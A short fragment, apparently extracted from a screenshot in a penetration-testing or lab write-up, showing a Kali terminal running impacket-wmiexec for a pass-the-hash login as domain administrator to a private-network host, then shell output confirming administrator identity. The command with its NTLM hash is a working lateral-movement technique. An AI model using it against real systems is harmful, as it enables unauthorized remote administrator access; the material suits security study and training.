 ┌──(kali㉿kali)-[~/Documents]
└─$ impacket-wmiexec nara-security.com/administrator@192.168.228.30 -hashes d35c4ae45bdd10a4e28ff529a2155745:d35c4ae45bdd10a4e
28ff529a2155745 -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami /all

USER INFORMATION
----------------

User Name             SID
===================== ============================================
narasec\administrator S-1-5-21-914744703-3800712539-3320214069-500